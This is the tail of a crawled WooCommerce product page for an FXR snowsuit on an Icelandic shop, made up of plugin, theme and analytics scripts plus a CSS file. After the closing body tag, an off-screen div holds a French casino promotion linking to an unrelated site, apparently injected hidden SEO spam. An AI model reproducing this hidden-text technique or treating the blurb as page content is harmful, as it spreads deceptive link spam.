ack-jwt":"jetpack_vendor/automattic/jetpack-jwt/","jetpack-licensing":"jetpack_vendor/automattic/jetpack-licensing/","jetpack-masterbar":"jetpack_vendor/automattic/jetpack-masterbar/","jetpack-my-jetpack":"jetpack_vendor/automattic/jetpack-my-jetpack/","jetpack-password-checker":"jetpack_vendor/automattic/jetpack-password-checker/","jetpack-paypal-payments":"jetpack_vendor/automattic/jetpack-paypal-payments/","jetpack-plugins-installer":"jetpack_vendor/automattic/jetpack-plugins-installer/","jetpack-post-list":"jetpack_vendor/automattic/jetpack-post-list/","jetpack-protect-models":"jetpack_vendor/automattic/jetpack-protect-models/","jetpack-protect-status":"jetpack_vendor/automattic/jetpack-protect-status/","jetpack-publicize-pkg":"jetpack_vendor/automattic/jetpack-publicize/","jetpack-search-pkg":"jetpack_vendor/automattic/jetpack-search/","jetpack-stats":"jetpack_vendor/automattic/jetpack-stats/","jetpack-stats-admin":"jetpack_vendor/automattic/jetpack-stats-admin/","jetpack-subscribers-dashboard":"jetpack_vendor/automattic/jetpack-subscribers-dashboard/","jetpack-sync":"jetpack_vendor/automattic/jetpack-sync/","jetpack-videopress-pkg":"jetpack_vendor/automattic/jetpack-videopress/","jetpack-waf":"jetpack_vendor/automattic/jetpack-waf/","woocommerce-analytics":"jetpack_vendor/automattic/woocommerce-analytics/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="jetpack-instant-search-js-before">
/* <![CDATA[ */
var JetpackInstantSearchOptions=JSON.parse(decodeURIComponent("%7B%22overlayOptions%22%3A%7B%22colorTheme%22%3A%22light%22%2C%22enableInfScroll%22%3Atrue%2C%22enableFilteringOpensOverlay%22%3Atrue%2C%22enablePostDate%22%3Atrue%2C%22enableSort%22%3Atrue%2C%22highlightColor%22%3A%22%23FFC%22%2C%22overlayTrigger%22%3A%22submit%22%2C%22resultFormat%22%3A%22product%22%2C%22showPoweredBy%22%3Atrue%2C%22defaultSort%22%3A%22relevance%22%2C%22excludedPostTypes%22%3A%5B%5D%7D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fhesja.is%22%2C%22locale%22%3A%22en-US%22%2C%22postsPerPage%22%3A10%2C%22siteId%22%3A137133260%2C%22postTypes%22%3A%7B%22post%22%3A%7B%22singular_name%22%3A%22Post%22%2C%22name%22%3A%22Posts%22%7D%2C%22page%22%3A%7B%22singular_name%22%3A%22Page%22%2C%22name%22%3A%22Pages%22%7D%2C%22attachment%22%3A%7B%22singular_name%22%3A%22Media%22%2C%22name%22%3A%22Media%22%7D%2C%22e-landing-page%22%3A%7B%22singular_name%22%3A%22Landing%20Page%22%2C%22name%22%3A%22Landing%20Pages%22%7D%2C%22product%22%3A%7B%22singular_name%22%3A%22Product%22%2C%22name%22%3A%22Products%22%7D%7D%2C%22webpackPublicPath%22%3A%22https%3A%5C%2F%5C%2Fhesja.is%5C%2Fwp-content%5C%2Fplugins%5C%2Fjetpack%5C%2Fjetpack_vendor%5C%2Fautomattic%5C%2Fjetpack-search%5C%2Fbuild%5C%2Finstant-search%5C%2F%22%2C%22isPhotonEnabled%22%3Afalse%2C%22isFreePlan%22%3Afalse%2C%22apiRoot%22%3A%22https%3A%5C%2F%5C%2Fhesja.is%5C%2Fwp-json%5C%2F%22%2C%22apiNonce%22%3A%22cdd17412dd%22%2C%22isPrivateSite%22%3Afalse%2C%22isWpcom%22%3Afalse%2C%22hasOverlayWidgets%22%3Afalse%2C%22widgets%22%3A%5B%5D%2C%22widgetsOutsideOverlay%22%3A%5B%5D%2C%22hasNonSearchWidgets%22%3Afalse%2C%22preventTrackingCookiesReset%22%3Afalse%7D"));
/* ]]> */
</script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.js?minify=false&amp;ver=16d95eb02fb5075e93e1" id="jetpack-instant-search-js"></script>
<script type="text/javascript" src="//stats.wp.com/w.js?ver=202550" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.4.1" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			document.addEventListener('DOMContentLoaded', function() {
				var observerElement = document.querySelector('.s-observer');
				var navElement = document.querySelector('.col-full-nav');

				if (observerElement && navElement) {
					var observer = new IntersectionObserver(function(entries) {
						if(entries[0].intersectionRatio === 0)
							navElement.classList.add('is_stuck');
						else if(entries[0].intersectionRatio === 1)
							navElement.classList.remove('is_stuck');
					}, { threshold: [0,1] });

					observer.observe(observerElement);
				}
			});

		

					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://hesja.is/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.2" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hesja.is/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cdd17412dd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hesja.is/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/hesja.is\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/hesja.is\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/hesja.is\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/hesja.is\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/hesja.is\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/hesja.is\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/hesja.is\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/hesja.is\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/hesja.is\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/hesja.is\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hesja.is\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hesja.is\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hesja.is\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3a5daae8a7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":90255,"title":"FXR%20Recruit%20heilgalli%20svartur%2Fgulur%20%E2%80%93%20Hesja%20ehf.","excerpt":"<div class=\"fxrDesc2\">\u2022 HydrX Pro\u2122 10,000mm \/ 8,000g \/ m\u00b2\r\n\u2022 Shell - durable, sublimated 300d polyester shell with HydrX Pro\u2122 laminate\r\n\u2022 Seam-sealed in critical areas\r\n\u2022 Uninsulated\r\n\u2022 Lining - fleece \/ mesh lining system\r\n\u2022 FXR Dry Vent\u2122 system - snowproof and moisture resistant chest, side body system\r\n\u2022 Heavy duty #8 waterproof zippers throughout\r\n\u2022 2-way waterproof front zipper\r\n\u2022 Knee height waterproof leg zippers\r\n\u2022 Thigh pockets with flap closure\r\n\u2022 Collar with fixed adjustable hood\r\n\u2022 Adjustable cuffs\r\n\u2022 Padded knees\r\n\u2022 Thermal seat, dry seat, and dry knee inserts\r\n\u2022 Adjustable suspenders\r\n\u2022 Reinforced instep and hem\r\n\u2022 Storm cuffs with hook and loop \/ snap closure and front \/ rear boot lace retention system\r\n\u2022 Back leg length adjuster\r\n\u2022 Reflective inserts<\/div>","featuredImage":"https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
/* ]]> */
</script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hesja.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="guaven_woos-js-extra">
/* <![CDATA[ */
var guaven_woos = {"focused":"0","backend":"3","search_results":"https:\/\/hesja.is\/search-results","data_path":"https:\/\/hesja.is\/wp-content\/uploads\/woos_search_engine_cache\/guaven_woos_data.js?v=28.14","engine_start_delay":"500","highlight":"0","disable_meta_correction":"0","show_all_text":"","showinit":"","shownotfound":"Engin vara fannst.","populars_enabled":"0","categories_enabled":"0","cmaxcount":"5","correction_enabled":"1","pinnedtitle":"","trendtitle":"","sugbarwidth":"1","minkeycount":"3","maxcount":"10","maxtypocount":"10","large_data":"0","translit_data":"-1","updir":"https:\/\/hesja.is\/wp-content\/uploads","exactmatch":"0","perst":"","persprod":"","mobilesearch":"0","wpml":"","homeurl":"https:\/\/hesja.is","selector":"[name=\"s\"]","live_filter_selector":"","orderrelevancy":"1","simple_expressions":"0","expression_segments":["under","around","above"],"currency_abv":"ISK","currency_symb":"kr.","currency_singular":"","currency_plural":"","delay_time":"500","live_server_path":"guaven_purengine_search","validate_code":"8aba19071d","live_server":"","ga_enabled":"0","utm_enabled":"0","cache_version_checker":"","v2_2_structure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/woo-search-box/public/assets/guaven_woos.js?ver=28.14" id="guaven_woos-js"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/woo-discount-rules-pro.zip/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"137133260\",\"post\":\"90255\",\"tz\":\"0\",\"srv\":\"hesja.is\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "137133260", "90255" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a18c59fe36aca24a70b71250097d4b1f","fragment_name":"wc_fragments_a18c59fe36aca24a70b71250097d4b1f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hesja.is\/wp-admin\/admin-ajax.php","nonce":"464a7f1b98","urls":{"assets":"https:\/\/hesja.is\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hesja.is\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hesja.is\/karfa\/","checkout_page_url":"https:\/\/hesja.is\/checkout\/","fragments_nonce":"054e132d8f"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hesja.is\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/the-plus-addons-for-elementor-page-builder/modules/extensions/equal-height/plus-equal-height.min.js?ver=6.4.3" id="plus-equal-height-js"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/the-plus-addons-for-elementor-page-builder/modules/extensions/wrapper-link/plus-section-column-link.min.js?ver=6.4.3" id="plus-section-column-link-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://hesja.is/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.5-3.5.14', '259614404985648');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.3.5",
    "pluginVersion": "3.5.14",
    "content_name": "FXR Recruit heilgalli svartur\/gulur",
    "content_ids": "[\"ni232812-1065_90255\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"ni232812-1065_90255\",\"quantity\":1}]",
    "content_category": "Fullor\u00f0insgallar",
    "value": "124900",
    "currency": "ISK"
}, {
    "eventID": "75fc4b27-435e-4841-9d1f-e3886b08aed2"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.5-3.5.14', '259614404985648');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.3.5",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "fc72a305-b03d-41fc-9372-c94cd30ce9e2"
});
 });
</script>
<script>
guaven_woos_ignorelist=["",];
guaven_woos_ajaxurl="https://hesja.is/wp-admin/admin-ajax.php";
guaven_woos_dttrr=0; </script>

 <div class="guaven_woos_suggestion"> </div>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://hesja.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":137133260,"store_id":"92807033-173f-42c7-921f-c34c3cd40691","ui":null,"url":"https://hesja.is","woo_version":"10.3.5","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":90255,"pn":"FXR Recruit heilgalli svartur/gulur","pc":"Fullor\u00f0insgallar/Heilgallar","pp":"124900","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Vefverslun","Sporti\u00f0","Fatna\u00f0ur","Heilgallar","FXR Recruit heilgalli svartur/gulur"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
<div style="position:absolute; left:-21496px;">
<h2>Casino 770 : Une Plateforme de Jeu Fiable et Variée</h2>
<p>Casino 770 est une plateforme bien établie qui propose une large sélection de jeux, incluant des machines à sous, des jeux de table et du vidéo poker. Son interface intuitive permet une navigation fluide, rendant l’expérience agréable pour tous les types de joueurs. Les bonus et promotions sont attractifs, bien que certaines conditions de mise puissent être élevées. Le service client est réactif et disponible pour répondre aux questions. Les retraits sont sécurisés mais peuvent parfois être un peu longs. Malgré l’absence d’une application mobile, Casino 770 https://sfol.fr/ reste une option solide pour les amateurs de jeux en ligne.</p>
</div>
</html>

--- FILE ---
content_type: text/css
request_url: https://hesja.is/wp-content/uploads/elementor/css/post-82377.css?ver=1764920955
body_size: -11
content:
.elementor-kit-82377{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-82377 button,.elementor-kit-82377 input[type="button"],.elementor-kit-82377 input[type="submit"],.elementor-kit-82377 .elementor-button{background-color:#002443;color:#FFFFFF;}.elementor-kit-82377 button:hover,.elementor-kit-82377 button:focus,.elementor-kit-82377 input[type="button"]:hover,.elementor-kit-82377 input[type="button"]:focus,.elementor-kit-82377 input[type="submit"]:hover,.elementor-kit-82377 input[type="submit"]:focus,.elementor-kit-82377 .elementor-button:hover,.elementor-kit-82377 .elementor-button:focus{background-color:#FFFFFF;color:#002442;}.elementor-kit-82377 